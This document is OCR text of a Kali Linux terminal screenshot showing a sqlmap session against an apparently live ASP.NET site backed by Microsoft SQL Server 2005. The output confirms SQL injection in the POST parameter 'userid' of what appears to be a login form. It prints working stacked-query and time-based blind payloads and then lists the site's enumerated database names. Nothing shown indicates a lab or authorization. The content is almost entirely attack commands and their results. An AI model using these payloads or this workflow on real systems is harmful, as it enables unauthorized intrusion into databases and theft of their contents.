 应用程序 位置 10月31日星期五 15:14 1 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] shutting down at 15:14:44
root@kali:~# sqlmap -r /tmp/1.txt --threads=10 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 15:14:49
[15:14:49] [INFO] parsing HTTP request from '/tmp/1.txt'
[15:14:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:14:49] [INFO] testing connection to the target URL
[15:14:49] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: userid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=1234567891011'; WAITFOR DELAY '0:0:5'--&userpwd=110&button=%E7%99%BB%E5%BD%95
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=1234567891011' WAITFOR DELAY '0:0:5'--&userpwd=110&button=%E7%99%BB%E5%BD%95
---
[15:14:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX
[15:14:49] [INFO] fetching database names
[15:14:49] [INFO] fetching number of databases
The quieter you become, the more you are able to hear.
[15:14:49] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[15:14:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[15:14:50] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[15:14:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:14:50] [ERROR] unable to retrieve the number of databases
[15:14:50] [INFO] resumed: pkudllms
[15:14:50] [INFO] resumed: master
[15:14:50] [INFO] resumed: tempdb
[15:14:50] [INFO] resumed: model
[15:14:50] [INFO] resumed: msdb
[15:14:50] [INFO] resumed: cxbook
[15:14:50] [INFO] resumed: bbs
[15:14:50] [INFO] resumed: mech91
[15:14:50] [INFO] resumed: newssys
root@kali: ~ root@kali: ~ root@kali: ~